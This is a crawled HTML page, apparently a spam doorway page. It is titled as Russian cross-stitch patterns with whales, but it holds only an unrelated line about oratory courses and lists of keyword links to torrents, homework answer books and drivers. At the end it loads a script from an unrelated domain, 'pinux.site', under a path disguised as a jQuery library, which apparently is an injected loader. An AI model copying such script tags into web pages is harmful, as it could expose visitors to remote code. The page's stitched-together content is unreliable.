

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-shemy-dlya-vyshivki-krestom-kity.html
body_size: 1993
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схемы для вышивки крестом киты - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схемы для вышивки крестом киты</h2>
                            </header>
                            <p>КУРСЫ ОРАТОРСКОГО ИСКУССТВА И МАСТЕРСТВА ОБЩЕНИЯ, Интересное,Крылатые фразы. Значение. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-elektrichki-raspisanie-gorkovskoe-napravlenie-tu-tu.html">Электрички расписание горьковское направление ту ту</a></li>
                                <li><a href="eimf-skachat-film-gibrid-cherez-torrent.html">Скачать фильм гибрид через торрент</a></li>
                                <li><a href="eimf-.html">Презентація про біосферу</a></li>
                                <li><a href="eimf-znakomstva-s-fakerami-torrent.html">Знакомства с факерами торрент</a></li>
                                <li><a href="eimf-noveyshaya-istoriya-konturnye-karty-9-klass-gdz.html">Новейшая история контурные карты 9 класс гдз</a></li>
                                <li><a href="eimf-reshebnik-4-klassa-po-matematiki-moro.html">Решебник 4 класса по математики моро</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-silva-akopyan-ashhari-hayer-tekst-pesni.html">Сильва акопян ашхари хайер текст песни</a></li>
                                            <li><a href="eimf-drayvera-dlya-windows-7-acer-aspire-5520.html">Драйвера для windows 7 acer aspire 5520</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-servera-terrariya-1212.html">Сервера террария 1212</a></li>
                                            <li><a href="eimf-shema-marshruta-avtobusa-vch.html">Схема маршрута автобуса вч</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-kak-stat-uspeshnoy-biznes-ledi-kniga.html">Как стать успешной бизнес леди книга</a></li>
                                            <li><a href="eimf-skachat-drayvera-intel-core-2-duo.html">Скачать драйвера intel core 2 duo</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-orion-spp2122f-shema.html">Orion spp2122f схема</a></li>
                                            <li><a href="eimf-uchebnik-zadachnik-po-matematike-6-klass-bunimovich.html">Учебник задачник по математике 6 класс бунимович</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
